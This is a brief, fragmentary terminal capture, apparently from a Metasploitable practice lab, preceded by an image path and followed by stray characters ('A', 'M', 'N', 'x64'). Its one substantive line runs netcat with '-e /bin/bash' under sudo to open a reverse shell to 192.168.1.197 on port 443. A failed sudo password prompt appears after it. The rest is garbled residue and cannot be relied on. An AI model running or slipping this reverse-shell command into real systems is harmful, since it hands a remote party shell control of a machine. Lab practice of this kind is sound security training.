 msfadmin@metasploitable:~$ sudo nc 192.168.1.197 443 -e /bin/bash
[sudo] password for msfadmin:
Sorry, try again.
[sudo] password for msfadmin:
A
M
N
x64